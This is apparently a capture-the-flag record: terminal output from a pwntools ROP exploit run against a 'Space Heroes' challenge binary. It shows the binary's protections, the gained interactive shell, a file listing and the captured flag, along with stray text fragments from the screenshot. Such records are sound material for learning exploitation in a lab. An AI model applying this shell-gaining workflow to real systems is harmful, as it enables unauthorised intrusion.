 └─$ python3 fallingrop.py
[*] '/home/al/Downloads/falling.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
[+] Opening connection to spaceheroes-falling-in-rop.chals.io on port 443: Done
[*] Loading gadgets for '/home/al/Downloads/falling.bin'
/home/al/fallingrop.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guara
tools.com/#bytes
  fall_rop.recvuntil('Tell me who you are: ')
[*] Switching to interactive mode
$ la
$ ls
-
banner_fail
bin
boot
chal
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
service.conf
srv
sys
tmp
usr
var
wrapper
$ cat flag.txt
shctf{hat3_mu$t_n3v3r_w1n_6184}
$
[*] Interrupted
[*] Closed connection to spaceheroes-falling-in-rop.chals.io port 443
KALI LIN
"the quieter you become, the more you